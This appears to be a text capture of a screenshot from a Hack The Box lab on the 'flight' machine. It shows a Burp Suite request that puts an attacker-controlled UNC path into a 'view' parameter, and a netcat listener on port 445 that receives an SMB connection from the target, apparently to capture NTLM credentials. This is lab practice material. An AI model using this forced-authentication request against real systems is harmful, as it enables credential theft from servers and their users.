 Burp Suite Community Edition v20
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Co
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?view=//10.10.14.4/asdf/adfs HTTP/1.1
2 Host: school.flight.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
kali@kali: ~/HackTheBox/flight
openvpn × nmap × nxc × kali@ka... × kali@ka... ×
kali@kali: ~/HackTheBox/flight 76x43
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.187] 49978
E�SMBrS�����"NT LM 0.12SMB 2.002SMB 2.???